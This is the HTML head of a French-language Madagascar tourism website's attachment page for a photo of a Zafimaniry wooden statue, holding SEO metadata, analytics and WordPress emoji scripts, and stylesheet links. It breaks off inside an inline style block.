

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/art-zafimaniry/35582636782_384f198175_k/
body_size: 18468
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>statue bois zafimaniry - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="statue bois zafimaniry - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2017-07-12T08:13:54+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/art-zafimaniry/35582636782_384f198175_k" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg","name":"statue bois zafimaniry - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg","datePublished":"2017-07-12T08:13:29+00:00","dateModified":"2017-07-12T08:13:54+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Le meilleur de Madagascar","item":"http://madagascar-tourisme.com/fr/les-incontournables/"},{"@type":"ListItem","position":3,"name":"Les sites classés au Patrimoine Mondial","item":"http://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/"},{"@type":"ListItem","position":4,"name":"Art zafimaniry","item":"https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/art-zafimaniry/"},{"@type":"ListItem","position":5,"name":"statue bois zafimaniry"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; statue bois zafimaniry Flux des commentaires" href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/art-zafimaniry/35582636782_384f198175_k/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/les-incontournables\/patrimoines-mondiaux\/art-zafimaniry\/35582636782_384f198175_k\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
